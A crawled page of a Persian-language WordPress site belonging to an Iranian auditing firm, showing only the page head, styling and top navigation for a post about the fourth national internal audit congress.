

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azpar.com/?p=5950
body_size: 59695
content:
<!doctype html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head> 
<meta charset="UTF-8" />  

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">	
<title>  چهارمین کنگره ملی حسابرسی داخلی انجمن حسابرسان داخلی ایران</title>
<link rel="icon" type="image/png" href="https://azpar.com/wp-content/uploads/2020/06/logo.png"><link rel="alternate" type="application/rss+xml" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات RSS Feed" href="https://azpar.com/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات Atom Feed" href="https://azpar.com/?feed=atom" />
<link rel="pingback" href="https://azpar.com/xmlrpc.php" />
<script type='text/javascript' src='./wp-content/themes/rttheme18/js/jquery.js'></script>
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58608334-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-58608334-2');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات &raquo; خوراک" href="https://azpar.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات &raquo; خوراک دیدگاه‌ها" href="https://azpar.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://azpar.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fazpar.com%2F%3Fp%3D5950" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://azpar.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fazpar.com%2F%3Fp%3D5950&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://azpar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://azpar.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://azpar.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://azpar.com/wp-content/plugins/captcha/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://azpar.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://azpar.com/wp-content/plugins/captcha/css/desktop_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://azpar.com/wp-content/themes/rttheme18/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='https://azpar.com/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://azpar.com/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://azpar.com/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://azpar.com/wp-content/themes/rttheme18/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://azpar.com/wp-content/themes/rttheme18/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://azpar.com/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='https://azpar.com/wp-content/themes/rttheme18/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='https://azpar.com/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='https://azpar.com/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://azpar.com/wp-content/themes/rttheme18/css/isotope.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='https://azpar.com/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://azpar.com/wp-content/themes/rttheme18/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-css' href='https://azpar.com/wp-content/themes/rttheme18/css/orange-style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
.retina#logo{background: url('https://azpar.com/wp-content/uploads/2020/11/logo_website.jpg') no-repeat scroll 0 0 / 100% auto transparent;-moz-background-size:100%;-webkit-background-size:100%;-o-background-size:100%; background-size: 100%;} .retina#logo img{display: none;}
h1{font-size:25px}h2,.single-products .head_text h1,.single-product .head_text h1{font-size:23px}h3{font-size:11px}h4{font-size:15px}h5{font-size:12px}h6{font-size:12px}#navigation_bar > ul > li > a{font-size:14px}
/*# sourceURL=theme-skin-inline-css */
</style>
<script type="text/javascript" src="https://azpar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"6ec05f72d6","ajaxurl":"https://azpar.com/wp-admin/admin-ajax.php","enlarge":"0"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://azpar.com/wp-content/plugins/captcha/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://azpar.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://azpar.com/index.php?rest_route=/wp/v2/posts/5950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azpar.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://azpar.com/wp-content/themes/rttheme18/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://azpar.com/?p=5950" />
<link rel='shortlink' href='https://azpar.com/?p=5950' />
<!--[if lt IE 9]><script src="https://azpar.com/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://azpar.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-5950 single-format-standard wp-theme-rttheme18  responsive menu-style-one with_subs full wide rt_content_animations"  style="font-family:BYekan;">

			<script type="text/javascript">
			/* <![CDATA[ */ 
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){				
					document.getElementById("rt_loading").removeAttribute("class");
				}			 	
			/* ]]> */	
			</script> 
		
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
<a href="https://www.en.azpar.com"><img src="https://www.azpar.com/baner/120px-Union_flag_1606_%28Kings_Colors%29.svg.png" width="30" border="0" alt="English Flag" title="English"></a>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
													<li id="menu-item-2527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2527"><a href="?p=2615">درباره ما</a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://azpar.com/?page_id=40">ارتباط با ما</a></li>
<li id="menu-item-2524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2524"><a href="https://en.azpar.com/"><img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3m2h7z_-fhj0GjqkALpMWlTKrYMKOqR0_Zu-V_oXaZCwWPgsN" width="30" border="0" alt="english Flag" title="English"></a></li>
					              


							 

													<li><form action="https://azpar.com//" method="get" class="showtextback" id="top_search_form"><span class="icon-search"></span><span><input type="text" class="search_text showtextback" size="1" name="s" id="top_search_field" value="جستجو" /></span></form></li>
						

						
						
					</ul>


